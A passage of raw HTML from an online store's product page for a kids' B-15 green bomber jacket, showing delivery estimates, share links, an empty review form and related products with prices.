2-12 0-29 0-46 0-30 6-60-27-54z m-288 273c-59 0-118 0-176 0-1 0-1-3-1-3 0-3 0-7 0-11 59 0 118 0 177 0 0 5 0 10 0 14z m-177-56c48 0 97 0 146 0 0 5 0 8 0 13-49 0-97 0-145 0-3-2-1-8-1-13z m0-42c38 0 76 0 114 0 0 5 0 8 0 13-37 0-76 0-113 0-3-2-1-8-1-13z m0-41c27 0 56 0 84 0 0 5 0 8 0 13-28 0-55 0-83 0-3-2-1-10-1-13z"/></svg>&nbsp;&nbsp;<strong>Estimated Delivery:</strong>&nbsp;<span class="ns-est-txt">Sun, Dec 21 &ndash; Thu, Dec 25</span></div><div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="10" data-max="50" data-delay="15000" data-change="5" data-id="15416"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor"><path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/><path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/><path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/><path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/></svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>people</strong>&nbsp;are viewing this right now</div><hr class="nasa-single-hr" /><div class="nasa-single-share"><div class="nasa-share-label"><svg width="20" height="20" viewBox="0 0 32 32" fill="currentColor">
<path d="M26.129 2.139c-2.355 0-4.265 1.91-4.265 4.265 0 0.409 0.061 0.803 0.168 1.178l-12.469 5.226c-0.737-1.277-2.114-2.139-3.693-2.139-2.355 0-4.265 1.91-4.265 4.265s1.91 4.265 4.265 4.265c1.234 0 2.343-0.527 3.122-1.366l8.034 5.774c-0.314 0.594-0.494 1.27-0.494 1.988 0 2.356 1.91 4.266 4.265 4.266s4.265-1.91 4.265-4.266c0-2.355-1.91-4.264-4.265-4.264-1.253 0-2.376 0.544-3.157 1.404l-8.023-5.765c0.33-0.605 0.518-1.299 0.518-2.037 0-0.396-0.058-0.778-0.159-1.143l12.478-5.23c0.741 1.26 2.107 2.108 3.675 2.108 2.355 0 4.265-1.91 4.265-4.266 0-2.355-1.91-4.265-4.265-4.265zM20.798 22.398c1.764 0 3.199 1.435 3.199 3.198s-1.435 3.199-3.199 3.199c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.198 3.199-3.198zM5.871 18.133c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199 3.199 1.435 3.199 3.199c0 1.764-1.435 3.199-3.199 3.199zM26.129 9.603c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199c1.764 0 3.199 1.435 3.199 3.199s-1.435 3.199-3.199 3.199z"/>
</svg>&nbsp;&nbsp;Share</div><div class="ns-social social-icons nasa-share nasa-flex"><a href="https://www.facebook.com/sharer.php?u=https://forcesjackets.com/product/kids-b-15-green-bomber-jacket/" target="_blank" class="icon nasa-tip" title="Share on Facebook" rel="nofollow"><svg viewBox="0 0 32 32" with="15" height="15" fill="currentColor"><path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"/></svg></a><a href="https://pinterest.com/pin/create/button/?url=https://forcesjackets.com/product/kids-b-15-green-bomber-jacket/&amp;media=https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket-595x595.jpg&amp;description=Kids%20B-15%20Green%20Bomber%20Jacket" target="_blank" class="icon nasa-tip" title="Pin on Pinterest" rel="nofollow"><svg viewBox="0 0 16 16" width="16" height="16" fill="currentColor"><path d="M 7.5 1 C 3.910156 1 1 3.910156 1 7.5 C 1 10.253906 2.714844 12.605469 5.132813 13.554688 C 5.074219 13.039063 5.023438 12.25 5.152344 11.6875 C 5.273438 11.183594 5.914063 8.457031 5.914063 8.457031 C 5.914063 8.457031 5.722656 8.066406 5.722656 7.492188 C 5.722656 6.589844 6.246094 5.914063 6.898438 5.914063 C 7.453125 5.914063 7.71875 6.332031 7.71875 6.828125 C 7.71875 7.386719 7.363281 8.222656 7.183594 8.992188 C 7.027344 9.640625 7.507813 10.167969 8.144531 10.167969 C 9.300781 10.167969 10.1875 8.949219 10.1875 7.191406 C 10.1875 5.636719 9.070313 4.546875 7.472656 4.546875 C 5.625 4.546875 4.539063 5.933594 4.539063 7.367188 C 4.539063 7.925781 4.753906 8.527344 5.023438 8.851563 C 5.074219 8.917969 5.082031 8.972656 5.066406 9.039063 C 5.019531 9.242188 4.90625 9.6875 4.886719 9.777344 C 4.859375 9.894531 4.792969 9.921875 4.667969 9.863281 C 3.855469 9.484375 3.347656 8.296875 3.347656 7.34375 C 3.347656 5.292969 4.839844 3.410156 7.644531 3.410156 C 9.898438 3.410156 11.652344 5.015625 11.652344 7.164063 C 11.652344 9.402344 10.238281 11.207031 8.277344 11.207031 C 7.617188 11.207031 7 10.863281 6.789063 10.460938 C 6.789063 10.460938 6.460938 11.703125 6.382813 12.007813 C 6.234375 12.570313 5.839844 13.277344 5.574219 13.710938 C 6.183594 13.898438 6.828125 14 7.5 14 C 11.089844 14 14 11.089844 14 7.5 C 14 3.910156 11.089844 1 7.5 1 Z"/></svg></a></div></div><img class="nasa-image margin-top-25" src="https://forcesjackets.com/wp-content/uploads/2020/04/trust-badge.png" alt="Trust" width="300" height="23" />
                        </div>
                    </div>
                </div>
            </div>
            
                <div class="product-details" id="nasa-single-product-tabs">
        <script type="text/tempalte" id="tmp-read-more-tab"><div class="ns-read-more"><a href="javascript:void(0);" data-show-less="Show less" data-show-more="Read more" class="ns-btn-read-more primary-color" rel="nofollow"><span class="ns-btn-read-more-text"> Read more </span><svg width="30" height="30" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg></a></div></script>        
        <div class="nasa-tabs-content woocommerce-tabs wc-tabs-wrapper">
            <div class="row">
    <div class="large-12 columns">
        <div class="nasa-tab-wrap text-center">
            <ul class="nasa-tabs nasa-classic-style">
                                    <li class="nasa-single-product-tab description_tab nasa-tab active first">
                        <a href="javascript:void(0);" data-id="#nasa-tab-description" rel="nofollow">
                            Description                        </a>
                    </li>
                                        <li class="nasa-single-product-tab reviews_tab nasa-tab">
                        <a href="javascript:void(0);" data-id="#nasa-tab-reviews" rel="nofollow">
                            Reviews (0)                        </a>
                    </li>
                                </ul>
        </div>
    </div>
</div>

<div class="nasa-panels nasa-desc-wrap">
            <div class="nasa-panel nasa-content-description active" id="nasa-tab-description">
            <div class="row"><div class="large-12 columns nasa-content-panel">

<h2>Kids B-15 Green Zippered Bomber Jacket</h2>
</div></div>        </div>
                <div class="nasa-panel nasa-content-reviews" id="nasa-tab-reviews">
            <div class="row"><div class="large-12 columns nasa-content-panel">
<div id="reviews" class="woocommerce-Reviews">
    <!-- Show statistic Ratings -->
    <div class="nasa-statistic-ratings">
                <div class="nasa-avg-rating">
            <span class="avg-rating-number">
                0.00            </span>
            <div class="star-rating">
                <span style="width: 0%"></span>
            </div>
            
            0 reviews        </div>

        <table class="nasa-rating-bars">
            <tbody>
                                    <!-- 5 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                5                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 4 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                4                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 3 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                3                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 2 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                2                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 1 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                1                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                            </tbody>
        </table>
    </div>

            <div id="review_form_wrapper">
            <div class="nasa_review-submitted_sucess">
                <span class="ns-thank" >Thank you!</span>
                <span>Your review has been submitted</span>
            </div>
            <a class="ns-form-close nasa-stclose close-review-form" href="javascript:void(0);" rel="nofollow"></a>
            <div id="review_form">
                <a class="hidden-tag nasa-login-register-ajax" data-enable="1" href="https://forcesjackets.com/my-account/?redirect_to=https://forcesjackets.com/product/kids-b-15-green-bomber-jacket/" rel="nofollow"></a>	<div id="respond" class="comment-respond">
		<span class="nasa-error nasa-message"></span><span class="nasa-success nasa-message"></span><span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Kids B-15 Green Bomber Jacket&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/kids-b-15-green-bomber-jacket/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://forcesjackets.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-rating"><label class="nasa-rating" for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" class="nasa-field-required"><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option></select><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>This field is required.</span></p><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" placeholder="Your review *" cols="45" rows="8"  class="nasa-field-required"></textarea><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>This field is required.</span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" placeholder="Name *" value="" size="30" class="nasa-field-required" /><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>This field is required.</span></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" placeholder="Email *" value="" size="30" class="nasa-field-required"/><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>This field is required.</span><span class="nasa-invalid-field nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Email incorrect format.</span></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="nasa-submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='15416' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>
        </div>
        <div class="nasa_reviewed_images_wrap">

                        <div class="nasa_reviewed_images"></div>
            <a class="button btn-add-new-review" href="javascript:void(0);" rel="nofollow">Be the first to review &ldquo;Kids B-15 Green Bomber Jacket&rdquo;</a>
        </div>
        
    
    <div class="nasa-clear-both"></div>
    
    <div id="comments">
        <h2 class="woocommerce-Reviews-title">
            Reviews        </h2>

        
                    <p class="woocommerce-noreviews">There are no reviews yet.</p>
            </div>

    <div class="clear"></div>
</div>
</div></div>        </div>
        </div>
        </div>
    </div>
<div class="nasa-clear-both nasa-min-height"></div><div class="row"><div class="large-12 columns"><div class="product_meta">

        
                <span class="sku_wrapper">
                <strong>SKU:</strong> <span class="sku">6143</span>
            </span>
            
    <span class="posted_in"><strong>Category:</strong>&nbsp;<a href="https://forcesjackets.com/category/military-jackets/" rel="tag">Military Jackets</a></span>
    
    
</div>
</div></div>
        </div>

                    <div class="nasa-side-sidebar nasa-sidebar-left">
                <a href="javascript:void(0);" title="Close" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
                </a>
                
                <div class="nasa-sidebar-off-canvas">
                    <div id="nasa_tag_cloud-2" class="widget widget_nasa_tag_cloud"><span class="widget-title">Tags</span><div class="tagcloud nasa-tag-cloud nasa-tag-products-cloud"></div>
</div>                </div>
            </div>
        
    </div>
</div>
    <div class="row related-product nasa-slider-wrap related products grid nasa-relative mobile-margin-bottom-20 margin-bottom-30">
                    <div class="large-12 columns">
                <h3 class="nasa-title-relate text-center">
                   Related Products                </h3>
            </div>
                
        <div class="large-12 columns">
            <div class="ns-items-gap nasa-slick-slider nasa-slick-nav products grid nasa-ver-buttons nasa-nav-radius" data-columns="5" data-columns-small="2" data-columns-tablet="3" data-switch-tablet="767" data-switch-desktop="1024">
                
<div class="product type-product post-7320 status-publish instock product_cat-military-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="0ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/vintage-brown-leather-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7320" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7320" data-product_sku="FJ- 3028" aria-label="Select options for &ldquo;Vintage Brown Leather Bomber Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7320" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7320" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/vintage-brown-leather-bomber-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/vintage-brown-leather-bomber-jacket/" title="Vintage Brown Leather Bomber Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/10/Scully-Vintage-Bomber-Jacket-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Scully Vintage Bomber Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/10/Scully-Vintage-Bomber-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/10/Scully-Vintage-Bomber-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/10/Scully-Vintage-Bomber-Jacket-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/10/Scully-Vintage-Bomber-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/10/Scully-Vintage-Bomber-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/10/Scully-Vintage-Bomber-Jacket-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/10/Scully-Vintage-Bomber-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/10/Scully-Vintage-Bomber-Jacket.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/10/Scully-Vintage-Brown-Bomber-Jacket-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/10/Scully-Vintage-Brown-Bomber-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/10/Scully-Vintage-Brown-Bomber-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/10/Scully-Vintage-Brown-Bomber-Jacket-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/10/Scully-Vintage-Brown-Bomber-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/10/Scully-Vintage-Brown-Bomber-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/10/Scully-Vintage-Brown-Bomber-Jacket-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/10/Scully-Vintage-Brown-Bomber-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/10/Scully-Vintage-Brown-Bomber-Jacket.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/vintage-brown-leather-bomber-jacket/" title="Vintage Brown Leather Bomber Jacket">
            Vintage Brown Leather Bomber Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>359.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;359.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>298.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;298.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7320" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:298,&quot;display_regular_price&quot;:359,&quot;image&quot;:{&quot;title&quot;:&quot;Scully Vintage Bomber Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/10\/Scully-Vintage-Bomber-Jacket.jpg&quot;,&quot;alt&quot;:&quot;Scully Vintage Bomber Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/10\/Scully-Vintage-Bomber-Jacket-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/10\/Scully-Vintage-Bomber-Jacket-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/10\/Scully-Vintage-Bomber-Jacket-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/10\/Scully-Vintage-Bomber-Jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/10\/Scully-Vintage-Bomber-Jacket-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/10\/Scully-Vintage-Bomber-Jacket-150x150.jpg 150w, 